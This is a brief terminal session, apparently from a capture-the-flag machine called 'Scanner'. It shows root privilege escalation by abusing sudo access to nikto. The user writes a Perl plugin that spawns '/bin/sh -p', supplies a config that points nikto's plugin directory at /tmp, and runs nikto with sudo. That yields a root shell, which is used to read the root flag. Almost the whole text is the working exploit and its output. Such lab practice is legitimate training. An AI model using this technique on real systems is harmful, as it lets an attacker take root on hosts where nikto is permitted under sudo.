 welcome@Scanner:~$ printf 'BEGIN { exec "/bin/sh -p"; }\n1;\n' > /tmp/nikto_core.plugin
welcome@Scanner:~$ printf 'EXECDIR=/usr/share/nikto\nPLUGINDIR=/tmp\nDBDIR=/usr/share/nikto/databases\
nTEMPLATEDIR=/usr/share/nikto/templates\n' > /tmp/nikto.conf
welcome@Scanner:~$ sudo /usr/bin/nikto -config /tmp/nikto.conf -h 127.0.0.1
- Warning: CHECKMETHODS is not defined in Nikto configuration, setting to "HEAD"
- Warning: @@MUTATE is not defined in Nikto configuration, setting to "dictionary;subdomain"
- Warning: @@DEFAULT is not defined in Nikto configuration, setting to "@@ALL,-@@MUTATE"
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
flag{root-74cc1c60799e0a786ac7094b532f01b1}
#